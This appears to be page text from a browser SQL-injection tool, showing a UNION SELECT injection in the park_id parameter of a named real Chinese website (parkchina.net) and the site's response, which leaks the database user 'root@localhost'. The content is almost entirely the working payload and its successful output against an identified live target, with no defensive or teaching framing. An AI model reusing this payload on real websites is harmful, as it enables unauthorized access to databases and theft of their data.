 Load URL
http://www.parkchina.net/park/index.php?park_id=1307 and 1=2 union select 1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27
Split URL
Execute
Enable Post data Enable Referrer
园区中国 PARKCHINA | 园区中国网欢迎您! [园区登陆] [注册账号]
园区主页
root@localhost